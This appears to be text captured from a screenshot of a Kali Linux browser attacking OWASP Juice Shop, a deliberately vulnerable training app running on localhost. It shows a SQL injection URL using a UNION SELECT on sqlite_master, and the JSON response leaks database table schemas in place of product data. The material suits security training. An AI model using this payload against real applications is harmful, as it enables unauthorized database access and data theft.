 1 2 3 4 2 5:21
localhost:3000/rest/products
localhost:3000/rest/products/search?q=')) UNION SELECT sql,'2','3','4','5','6','7','8','9' FROM sqlite_master--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
44:
id: 44
name: "20th Anniversary Celebration Ticket"
description: 'Get your <a href="https://20thanniversary.owasp.org/" target="_blank">free 🎫 for OWASP 20th Anniversary Celebration</a> online conference! Hear from world renowned keynotes and special speakers, network with your peers and interact with our event sponsors. With an
anticipated 10k+ attendees from around the world, you will not want to miss this live on-line event!'
price: 1e-20
deluxePrice: 1e-20
image: "20th.jpeg"
createdAt: "2024-08-04 08:42:26.772 +00:00"
updatedAt: "2024-08-04 08:42:26.772 +00:00"
deletedAt: "2024-08-04 08:42:27.543 +00:00"
45:
id: "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city`
VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
name: "2"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
46:
id: "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER,
`createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))"
name: "2"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
47:
id: "CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `coupon` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
name: "2"
description: "3"